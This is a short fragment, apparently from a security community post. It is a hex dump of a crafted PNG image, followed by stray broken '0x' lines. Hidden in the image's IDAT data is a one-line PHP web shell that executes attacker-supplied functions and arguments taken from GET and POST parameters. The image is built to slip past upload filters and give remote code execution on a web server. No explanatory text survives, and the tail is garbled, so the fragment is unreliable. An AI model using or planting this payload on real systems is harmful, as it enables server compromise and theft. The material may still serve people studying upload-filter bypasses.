 : Hex Run Script Run Template
1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED
00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚
x1b
0x
0x
0x
0x
0x
, 0x
先知社区